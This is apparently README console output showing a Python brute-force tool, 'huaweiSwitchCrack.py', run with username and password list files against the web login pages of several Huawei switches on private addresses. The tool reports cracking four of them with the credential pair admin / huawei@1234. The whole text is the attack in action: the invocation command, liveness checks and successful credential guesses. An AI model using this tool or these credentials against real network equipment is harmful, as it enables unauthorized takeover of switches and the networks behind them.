 C:\Users\Administrator\Desktop\python
λ python3 huaweiSwitchCrack.py -target urls.txt -unamefile uname.txt -pwdfile pass.txt
HuaweiSwitchCrack
By:Sp4ce
[i] Load 2 Username(s) and 11 Password(s) For Test 5 Target(s).
[i] Check https://10.50.100.35 is alive.
[+] Target https://10.50.100.35 is alive.
[i] Testing admin Huawei@1234 for target https://10.50.100.35/login.cgi
[i] Testing admin huawei@1234 for target https://10.50.100.35/login.cgi
[+] Cracked https://10.50.100.35/login.cgi Success， Username=> admin  Password=> huawei@1234
[i] Check https://10.50.100.34 is alive.
[-] Target https://10.50.100.34 is dead.
[i] Check https://10.50.100.33 is alive.
[+] Target https://10.50.100.33 is alive.
[i] Testing admin Huawei@1234 for target https://10.50.100.33/login.cgi
[i] Testing admin huawei@1234 for target https://10.50.100.33/login.cgi
[+] Cracked https://10.50.100.33/login.cgi Success， Username=> admin  Password=> huawei@1234
[i] Check https://10.50.100.36 is alive.
[+] Target https://10.50.100.36 is alive.
[i] Testing admin Huawei@1234 for target https://10.50.100.36/login.cgi
[i] Testing admin huawei@1234 for target https://10.50.100.36/login.cgi
[+] Cracked https://10.50.100.36/login.cgi Success， Username=> admin  Password=> huawei@1234
[i] Check https://10.50.100.37 is alive.
[+] Target https://10.50.100.37 is alive.
[i] Testing admin Huawei@1234 for target https://10.50.100.37/login.cgi
[i] Testing admin huawei@1234 for target https://10.50.100.37/login.cgi
[+] Cracked https://10.50.100.37/login.cgi Success， Username=> admin  Password=> huawei@1234
[i] All Test Was Down.
C:\Users\Administrator\Desktop\python
λ